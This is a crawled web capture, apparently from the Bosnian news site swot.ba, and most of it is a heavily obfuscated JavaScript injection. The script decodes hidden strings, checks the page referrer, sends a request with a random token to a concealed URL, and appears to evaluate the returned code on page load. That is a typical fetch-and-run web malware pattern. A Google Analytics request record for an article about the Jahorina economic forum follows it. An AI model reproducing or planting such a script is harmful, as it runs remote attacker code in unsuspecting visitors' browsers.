t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=301697950&t=pageview&_s=1&dl=https%3A%2F%2Fswot.ba%2Ftreci-jahorina-ekonomski-forum-pocinje-3-maja-2%2F&ul=en-us%40posix&dt=Tre%C4%87i%20Jahorina%20ekonomski%20forum%20po%C4%8Dinje%203.maja%20%7C%20SWOT&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=971267134&gjid=1535022691&cid=1445804212.1769002239&tid=UA-60121758-1&_gid=144209646.1769002239&_slc=1&z=903555365
body_size: -448
content:
2,cG-VGTGYNMNTL